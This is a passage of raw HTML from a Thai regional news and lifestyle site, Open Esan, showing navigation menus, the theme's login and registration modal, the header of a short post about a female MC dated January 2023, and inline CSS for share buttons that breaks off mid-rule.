	<li id="menu-item-41490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41490"><a href="https://www.openesan.com/category/thaimusic/">วงดนตรีไทย</a></li>
</ul>
</li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99/">สมัครงาน</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.openesan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.openesan.com/">
			<img src="https://www.openesan.com/wp-content/uploads/2020/11/Default-Demo-Logo-2-2.png" alt=""  width="272" height="90"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.openesan.com/">
				<img src="https://www.openesan.com/wp-content/uploads/2020/11/Default-Demo-Logo-2-2.png" alt=""  width="272" height="90"/>
				<span class="td-visual-hidden">Open Esan</span>
			</a>
		    </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">ข่าวอีสาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3526"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.openesan.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">ข่าวโปรโมชั่น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3650"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%ad%e0%b8%b5%e0%b8%8b%e0%b8%b5/">ข่าวอาเซียน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3641"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ข่าวเกษตร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3649"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวบอลไทย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6520"><a href="https://www.openesan.com/category/doctor/">ข่าววงการแพทย์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-747"><a href="https://www.openesan.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/">หมวดแนะนำข้อมูล</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3646"><a href="https://www.openesan.com/category/%e0%b9%81%e0%b8%8b%e0%b8%9a%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99/">คนรักของอร่อย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3647"><a href="https://www.openesan.com/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3/">ร้านนี้ดี แนะนำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3639"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/">คนรักสุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3643"><a href="https://www.openesan.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%86%e0%b9%8c/">ประวัติพระสงฆ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99/">บ้านและที่ดิน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3642"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">หายรายได้</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.openesan.com/category/%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%88%e0%b8%b2/">เขาเล่าว่า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41481"><a href="https://www.openesan.com/category/tree/">ไม้ดอกไม้ประดับ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">สถานที่ท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://www.openesan.com/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1/">ที่พักและโรงแรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a1/">วัดวาอาราม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3636"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/">คนรักรถ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3637"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%8b%e0%b8%84%e0%b9%8c/">มอเตอร์ไซค์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://www.openesan.com/category/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a3%e0%b8%96/">ดูแลรถ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3638"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">บรรเทิง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3980"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b8%99/">การ์ตูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3644"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">วิจารณ์หนัง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6524"><a href="https://www.openesan.com/category/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b9%8c/">ภาพยนตร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3648"><a href="https://www.openesan.com/category/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13619"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">สาวสวย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37355"><a href="https://www.openesan.com/category/smartguy/">หนุ่มหล่อ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41490"><a href="https://www.openesan.com/category/thaimusic/">วงดนตรีไทย</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6518"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99/">สมัครงาน</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.openesan.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51940" class="post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-3672" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">สาวสวย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ต้นรัก mc สาวสวย โดนใจ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T17:37:13+00:00" >January 18, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51940">217</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url 